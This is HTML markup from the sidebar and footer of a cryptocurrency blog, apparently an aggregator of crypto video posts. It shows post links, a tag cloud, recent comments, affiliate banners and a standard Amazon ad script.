        <a href="https://easyshortcuts.com/blockchain-%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%82%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%a2%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%a1%e0%b8%b5%e0%b9%81/#comments">44 comments</a>    </span>
    <span class="meta-tags"> <a href="https://easyshortcuts.com/tag/bitcoin/" rel="tag">bitcoin</a>, <a href="https://easyshortcuts.com/tag/blockchain/" rel="tag">blockchain</a>, <a href="https://easyshortcuts.com/tag/cryptocurrency/" rel="tag">cryptocurrency</a>, <a href="https://easyshortcuts.com/tag/mindset/" rel="tag">mindset</a>, <a href="https://easyshortcuts.com/tag/money-matters/" rel="tag">Money Matters</a>, <a href="https://easyshortcuts.com/tag/paul-pattarapon/" rel="tag">Paul Pattarapon</a>, <a href="https://easyshortcuts.com/tag/%e0%b8%94%e0%b8%b4%e0%b8%88%e0%b8%b4%e0%b8%95%e0%b8%ad%e0%b8%a5/" rel="tag">ดิจิตอล</a>, <a href="https://easyshortcuts.com/tag/%e0%b8%98%e0%b8%b8%e0%b8%a3%e0%b8%81%e0%b8%b4%e0%b8%88/" rel="tag">ธุรกิจ</a>, <a href="https://easyshortcuts.com/tag/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99/" rel="tag">นักลงทุน</a>, <a href="https://easyshortcuts.com/tag/%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%84%e0%b9%80%e0%b8%8a%e0%b8%99/" rel="tag">บล็อคเชน</a>, <a href="https://easyshortcuts.com/tag/%e0%b8%9a%e0%b8%b4%e0%b8%97%e0%b8%84%e0%b8%ad%e0%b8%a2%e0%b9%8c%e0%b8%99/" rel="tag">บิทคอย์น</a>, <a href="https://easyshortcuts.com/tag/%e0%b8%9e%e0%b8%ad%e0%b8%a5-%e0%b8%a0%e0%b8%b1%e0%b8%97%e0%b8%a3%e0%b8%9e%e0%b8%a5/" rel="tag">พอล ภัทรพล</a>, <a href="https://easyshortcuts.com/tag/%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99/" rel="tag">ลงทุน</a>, <a href="https://easyshortcuts.com/tag/%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b9%81%e0%b8%9c%e0%b8%99/" rel="tag">วางแผน</a>, <a href="https://easyshortcuts.com/tag/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%82%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%a2%e0%b8%b5/" rel="tag">เทคโนโลยี</a>, <a href="https://easyshortcuts.com/tag/%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%81/" rel="tag">เปลี่ยนโลก</a>, <a href="https://easyshortcuts.com/tag/%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%a3%e0%b8%b9%e0%b9%89/" rel="tag">เรียนรู้</a></span></div></article>			
		</section>
			<section id="sidebar" class="secondary clearfix" role="complementary">
		<aside id="text-6" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=fxexperts"><img loading="lazy" decoding="async" src="https://www.wallstreet-forex.com/images/banners/walltreet_forex_robot_320x320_1.jpg" alt="WallStreet Forex Robot 3.0 Domination" width="320" height="320" /></a></p>
</div>
		</aside><aside id="nichebarn_tabbed_content-2" class="widget nichebarn_tabbed_content clearfix"><script type="text/javascript">
				//<![CDATA[
					jQuery(document).ready(function($) {
						$('body').tabbedWidget({'instance'  :  'nichebarn_tabbed_content-2'});
					});
				//]]>
				</script>		<div class="widget-tabbed">
			<div class="widget-tabnavi">
				<ul class="widget-tabnav">
				<li><a href="#nichebarn_tabbed_content-2-tabbed-1">Popular</a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-2">Latest</a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-3">Comment </a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-4">Tag</a></li>				</ul>
			</div>


			<div id="nichebarn_tabbed_content-2-tabbed-1" class="tabdiv"><ul><li class="widget-thumb"><a href="https://easyshortcuts.com/do-not-buy-bitcoin-urgent-crypto-message-2021-bitcoin-price-prediction/" title="DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/do-not-buy-bitcoin-urgent-crypto-message-2021-bitcoin-price-prediction/" title="DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction">DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/1-14-billion-shiba-inu-coin-burned-in-one-week-shiba-inu-burn/" title="1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/1-14-billion-shiba-inu-coin-burned-in-one-week-shiba-inu-burn/" title="1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)">1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/cell-biology-cell-cycle-regulation/" title="Cell Biology | Cell Cycle Regulation"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/cell-biology-cell-cycle-regulation/" title="Cell Biology | Cell Cycle Regulation">Cell Biology | Cell Cycle Regulation</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/litecoin-is-ltc-seriously-underrated-my-take-%f0%9f%a7%90/" title="Litecoin: Is LTC Seriously Underrated? My Take!! 🧐"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/litecoin-is-ltc-seriously-underrated-my-take-%f0%9f%a7%90/" title="Litecoin: Is LTC Seriously Underrated? My Take!! 🧐">Litecoin: Is LTC Seriously Underrated? My Take!! 🧐</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-2" class="tabdiv"><ul><li class="widget-thumb"><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning">Guide Meaning</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)">HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/guides-meaning-of-guides/" title="Guides | meaning of Guides"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/guides-meaning-of-guides/" title="Guides | meaning of Guides">Guides | meaning of Guides</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/shiba-inu-coin-the-biggest-of-all-time/" title="SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/shiba-inu-coin-the-biggest-of-all-time/" title="SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!">SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-3" class="tabdiv"><ul class="widget-tabbed-comments"><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53860"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ytc/AKedOLRjh0WjxT-z1BUGucMOvUTVlRW2LJWQ5ObOsQ=s48-c-k-c0x00ffffff-no-rj|UCmpWB1py_jsnd1wKwK9zOgg" class="url" rel="ugc external nofollow">Preston Sweny</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53860">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53859"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ZDulk6RcxN3bYCRKvagM27Q3bOMHx82OmbXN5llLGGT792vuhJDGyS7-Jxbyb4M0mR8e3eH1fSg=s48-c-k-c0x00ffffff-no-rj|UC2R_gRjkjQhY2VynCVd6LPw" class="url" rel="ugc external nofollow">Odin Light</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53859">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53858"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ytc/AKedOLTebuqG7oLxh8bOZSznD40gTgbJwe8ql_NYIKX19g=s48-c-k-c0x00ffffff-no-rj|UCGfFlmGO7MLTXmbVVDcsiJA" class="url" rel="ugc external nofollow">liquidswordfish</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53858">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53857"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/vvjRtH4jhtZt_tEaA5lH4rbe8qy1DePLkz77AWSm9JSh70eBa9knqJP2PbmCiHzZAf-_zxWb=s48-c-k-c0x00ffffff-no-rj|UCdaAxeXGJrA0Z9AY1YPAc6g" class="url" rel="ugc external nofollow">Crypt0 Ryan</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53857">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-4" class="tabdiv"><div class="tagcloud"><a href="https://easyshortcuts.com/tag/altcoin/" class="tag-cloud-link tag-link-2959 tag-link-position-1" style="font-size: 11.5pt;" aria-label="altcoin (125 items)">altcoin</a>
<a href="https://easyshortcuts.com/tag/altcoin-daily/" class="tag-cloud-link tag-link-2960 tag-link-position-2" style="font-size: 8.4565217391304pt;" aria-label="altcoin daily (78 items)">altcoin daily</a>
<a href="https://easyshortcuts.com/tag/altcoins/" class="tag-cloud-link tag-link-3031 tag-link-position-3" style="font-size: 12.869565217391pt;" aria-label="altcoins (154 items)">altcoins</a>
<a href="https://easyshortcuts.com/tag/bitcoin/" class="tag-cloud-link tag-link-2979 tag-link-position-4" style="font-size: 22pt;" aria-label="bitcoin (609 items)">bitcoin</a>
<a href="https://easyshortcuts.com/tag/bitcoin-analysis/" class="tag-cloud-link tag-link-3214 tag-link-position-5" style="font-size: 9.3695652173913pt;" aria-label="bitcoin analysis (90 items)">bitcoin analysis</a>
<a href="https://easyshortcuts.com/tag/bitcoin-crash/" class="tag-cloud-link tag-link-3034 tag-link-position-6" style="font-size: 9.6739130434783pt;" aria-label="bitcoin crash (94 items)">bitcoin crash</a>
<a href="https://easyshortcuts.com/tag/bitcoin-mining/" class="tag-cloud-link tag-link-3249 tag-link-position-7" style="font-size: 8pt;" aria-label="bitcoin mining (73 items)">bitcoin mining</a>
<a href="https://easyshortcuts.com/tag/bitcoin-news/" class="tag-cloud-link tag-link-2981 tag-link-position-8" style="font-size: 15pt;" aria-label="bitcoin news (215 items)">bitcoin news</a>
<a href="https://easyshortcuts.com/tag/bitcoin-news-today/" class="tag-cloud-link tag-link-3210 tag-link-position-9" style="font-size: 10.586956521739pt;" aria-label="bitcoin news today (108 items)">bitcoin news today</a>
<a href="https://easyshortcuts.com/tag/bitcoin-prediction/" class="tag-cloud-link tag-link-3746 tag-link-position-10" style="font-size: 10.282608695652pt;" aria-label="bitcoin prediction (104 items)">bitcoin prediction</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price/" class="tag-cloud-link tag-link-3211 tag-link-position-11" style="font-size: 12.413043478261pt;" aria-label="bitcoin price (144 items)">bitcoin price</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price-analysis/" class="tag-cloud-link tag-link-3749 tag-link-position-12" style="font-size: 8.6086956521739pt;" aria-label="bitcoin price analysis (80 items)">bitcoin price analysis</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price-prediction/" class="tag-cloud-link tag-link-3038 tag-link-position-13" style="font-size: 12.869565217391pt;" aria-label="bitcoin price prediction (155 items)">bitcoin price prediction</a>
<a href="https://easyshortcuts.com/tag/bitcoin-today/" class="tag-cloud-link tag-link-3206 tag-link-position-14" style="font-size: 9.2173913043478pt;" aria-label="bitcoin today (89 items)">bitcoin today</a>
<a href="https://easyshortcuts.com/tag/blockchain/" class="tag-cloud-link tag-link-3032 tag-link-position-15" style="font-size: 14.54347826087pt;" aria-label="blockchain (198 items)">blockchain</a>
<a href="https://easyshortcuts.com/tag/btc/" class="tag-cloud-link tag-link-3002 tag-link-position-16" style="font-size: 16.826086956522pt;" aria-label="btc (279 items)">btc</a>
<a href="https://easyshortcuts.com/tag/btc-news/" class="tag-cloud-link tag-link-3203 tag-link-position-17" style="font-size: 8.7608695652174pt;" aria-label="btc news (83 items)">btc news</a>
<a href="https://easyshortcuts.com/tag/cardano/" class="tag-cloud-link tag-link-3035 tag-link-position-18" style="font-size: 8.6086956521739pt;" aria-label="cardano (80 items)">cardano</a>
<a href="https://easyshortcuts.com/tag/crypto/" class="tag-cloud-link tag-link-2958 tag-link-position-19" style="font-size: 20.326086956522pt;" aria-label="crypto (474 items)">crypto</a>
<a href="https://easyshortcuts.com/tag/cryptocurrency/" class="tag-cloud-link tag-link-2957 tag-link-position-20" style="font-size: 18.804347826087pt;" aria-label="cryptocurrency (382 items)">cryptocurrency</a>
<a href="https://easyshortcuts.com/tag/cryptocurrency-news/" class="tag-cloud-link tag-link-2980 tag-link-position-21" style="font-size: 13.782608695652pt;" aria-label="cryptocurrency news (177 items)">cryptocurrency news</a>
<a href="https://easyshortcuts.com/tag/crypto-news/" class="tag-cloud-link tag-link-3021 tag-link-position-22" style="font-size: 14.847826086957pt;" aria-label="Crypto news (207 items)">Crypto news</a>
<a href="https://easyshortcuts.com/tag/crypto-news-today/" class="tag-cloud-link tag-link-3073 tag-link-position-23" style="font-size: 9.5217391304348pt;" aria-label="crypto news today (92 items)">crypto news today</a>
<a href="https://easyshortcuts.com/tag/defi/" class="tag-cloud-link tag-link-2983 tag-link-position-24" style="font-size: 9.8260869565217pt;" aria-label="defi (96 items)">defi</a>
<a href="https://easyshortcuts.com/tag/dogecoin/" class="tag-cloud-link tag-link-3611 tag-link-position-25" style="font-size: 8.1521739130435pt;" aria-label="dogecoin (74 items)">dogecoin</a>
<a href="https://easyshortcuts.com/tag/eth/" class="tag-cloud-link tag-link-3003 tag-link-position-26" style="font-size: 11.95652173913pt;" aria-label="eth (134 items)">eth</a>
<a href="https://easyshortcuts.com/tag/ethereum/" class="tag-cloud-link tag-link-2965 tag-link-position-27" style="font-size: 18.04347826087pt;" aria-label="ethereum (339 items)">ethereum</a>
<a href="https://easyshortcuts.com/tag/litecoin/" class="tag-cloud-link tag-link-2943 tag-link-position-28" style="font-size: 12.413043478261pt;" aria-label="litecoin (145 items)">litecoin</a>
<a href="https://easyshortcuts.com/tag/litecoin-news/" class="tag-cloud-link tag-link-2938 tag-link-position-29" style="font-size: 8.304347826087pt;" aria-label="litecoin news (77 items)">litecoin news</a>
<a href="https://easyshortcuts.com/tag/litecoin-price/" class="tag-cloud-link tag-link-2949 tag-link-position-30" style="font-size: 8.6086956521739pt;" aria-label="litecoin price (81 items)">litecoin price</a>
<a href="https://easyshortcuts.com/tag/litecoin-price-prediction/" class="tag-cloud-link tag-link-2937 tag-link-position-31" style="font-size: 10.130434782609pt;" aria-label="litecoin price prediction (102 items)">litecoin price prediction</a>
<a href="https://easyshortcuts.com/tag/ltc/" class="tag-cloud-link tag-link-2944 tag-link-position-32" style="font-size: 11.347826086957pt;" aria-label="ltc (121 items)">ltc</a>
<a href="https://easyshortcuts.com/tag/ltc-price-prediction/" class="tag-cloud-link tag-link-2942 tag-link-position-33" style="font-size: 8.6086956521739pt;" aria-label="ltc price prediction (80 items)">ltc price prediction</a>
<a href="https://easyshortcuts.com/tag/news/" class="tag-cloud-link tag-link-807 tag-link-position-34" style="font-size: 8.304347826087pt;" aria-label="news (77 items)">news</a>
<a href="https://easyshortcuts.com/tag/nft/" class="tag-cloud-link tag-link-3129 tag-link-position-35" style="font-size: 11.804347826087pt;" aria-label="nft (132 items)">nft</a>
<a href="https://easyshortcuts.com/tag/nfts/" class="tag-cloud-link tag-link-3178 tag-link-position-36" style="font-size: 8.6086956521739pt;" aria-label="NFTs (81 items)">NFTs</a>
<a href="https://easyshortcuts.com/tag/ripple/" class="tag-cloud-link tag-link-2963 tag-link-position-37" style="font-size: 8.7608695652174pt;" aria-label="ripple (82 items)">ripple</a>
<a href="https://easyshortcuts.com/tag/shib/" class="tag-cloud-link tag-link-3045 tag-link-position-38" style="font-size: 10.586956521739pt;" aria-label="shib (108 items)">shib</a>
<a href="https://easyshortcuts.com/tag/shiba/" class="tag-cloud-link tag-link-3922 tag-link-position-39" style="font-size: 10.739130434783pt;" aria-label="shiba (112 items)">shiba</a>
<a href="https://easyshortcuts.com/tag/shiba-inu/" class="tag-cloud-link tag-link-3186 tag-link-position-40" style="font-size: 12.260869565217pt;" aria-label="shiba inu (141 items)">shiba inu</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-coin/" class="tag-cloud-link tag-link-3921 tag-link-position-41" style="font-size: 10.434782608696pt;" aria-label="shiba inu coin (106 items)">shiba inu coin</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-crypto/" class="tag-cloud-link tag-link-3931 tag-link-position-42" style="font-size: 8.6086956521739pt;" aria-label="shiba inu crypto (80 items)">shiba inu crypto</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-token/" class="tag-cloud-link tag-link-3937 tag-link-position-43" style="font-size: 8pt;" aria-label="shiba inu token (73 items)">shiba inu token</a>
<a href="https://easyshortcuts.com/tag/top-altcoins/" class="tag-cloud-link tag-link-2962 tag-link-position-44" style="font-size: 8.6086956521739pt;" aria-label="top altcoins (81 items)">top altcoins</a>
<a href="https://easyshortcuts.com/tag/xrp/" class="tag-cloud-link tag-link-2966 tag-link-position-45" style="font-size: 10.739130434783pt;" aria-label="xrp (112 items)">xrp</a></div>
</div>
		</div>

	</aside><aside id="text-4" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://c98593qluyiy7u1b7wvbqo0u7n.hop.clickbank.net/"><img decoding="async" style="display: block; margin-left: auto; margin-right: auto;" src="https://easyshortcuts.com/wp-content/uploads/2022/01/customindicatorsmt4-aff-300-200-3.jpeg" alt="" /></a></p>
</div>
		</aside><aside id="text-7" class="widget widget_text clearfix">			<div class="textwidget"><p><script type="text/javascript">
amzn_assoc_placement = "adunit0";
amzn_assoc_tracking_id = "onlinemoneysi-20";
amzn_assoc_ad_mode = "search";
amzn_assoc_ad_type = "smart";
amzn_assoc_marketplace = "amazon";
amzn_assoc_region = "US";
amzn_assoc_default_search_phrase = "crypto";
amzn_assoc_default_category = "All";
amzn_assoc_search_bar = "false";
amzn_assoc_title = "";
amzn_assoc_rows ="2";
</script><br />
<script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script></p>
</div>
		</aside><aside id="nichebarn_category_posts_single-2" class="widget nichebarn_category_posts_single clearfix">		<div id="widget-category-posts-single" class="widget-category-posts clearfix">

			<h3 class="widgettitle"><span>litecoin</span></h3>			
			<div class="widget-category-posts-content">
			
				
				<article id="post-7809" class="single-post post-7809 post type-post status-publish format-standard has-post-thumbnail hentry category-litecoin">

					<a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" rel="bookmark"><img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-220x220.jpg" class="attachment-featured_image size-featured_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-75x75.jpg 75w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>
					
					<h2 class="post-title"><a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" rel="bookmark">Bitcoin &amp; Litecoin Price Update (IMPORTANT)</a></h2>

					<div class="postmeta">			<span class="meta-author">
		<a href="https://easyshortcuts.com/author/eddie_g/" title="View all posts by Shortcut Guy" rel="author">Shortcut Guy</a>		</span>
			<span class="meta-category">
			<a href="https://easyshortcuts.com/category/litecoin/" rel="category tag">Litecoin</a>		</span>
 		</div>

					<div class="entry">
						<p>Bitcoin price has seen more momentum than Litecoin price as of lately. In this video I talk about Litecoin price in relation to Bitcoin. [ad_2] Source link</p>
					<a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" class="more-link">
					Read more</a>
					</div>

				</article>

							
			</div>
			
		</div>
	</aside>					</section>
	</div>
</div><!-- end content-wrap -->
<div id="footer-wrap">
		
		
		<div id="footer-widgets-bg">
			<div id="footer-widgets-wrap" class="container">
				<div id="footer-widgets" class="clearfix">
					<div class="footer-widgets-ins">
							
						<div class="footer-widget-column-3">
							<aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://b3af6znhuzdyak056p2s2isiv5.hop.clickbank.net/"><img decoding="async" src="https://easyshortcuts.com/wp-content/uploads/2022/01/336x280.jpg" alt="" /></a></p>
</div>
		</aside>						</div>
							
						<div class="footer-widget-column-3">
									<aside id="nichebarn_recent_posts-2" class="widget nichebarn_recent_posts">		<h3 class="widgettitle"><span>Lates Post</span></h3>		
		<div class="widget-recent-posts widget-posts-entries">
			<ul>
											<li class="widget-thumb"><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
